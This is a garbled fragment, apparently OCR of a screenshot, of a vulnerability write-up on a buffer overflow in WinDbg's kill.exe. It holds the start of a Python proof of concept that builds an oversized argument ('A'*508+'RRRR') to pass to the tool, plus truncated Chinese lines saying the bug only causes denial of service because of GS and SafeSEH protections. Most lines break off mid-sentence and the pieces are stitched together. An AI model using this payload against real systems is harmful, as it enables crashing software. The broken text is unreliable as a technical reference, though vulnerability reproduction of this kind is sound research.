
PoC:
import subprocess

junk="A"*508+"RRRR"

pgm='c:\\Program Files (x86)\\Windows Kits\\8.1\
漏洞复现
kill.exe是Windbg中负责关闭进程的小工具，在kill.
检查，导致可以通过传入超长参数payload造成内存破坏，这实际
的GS和SafeSEH防护机制，导致这个漏洞只能造成拒绝服务
首先附加windbg，直接用windbg带参数启动kill.exe，wind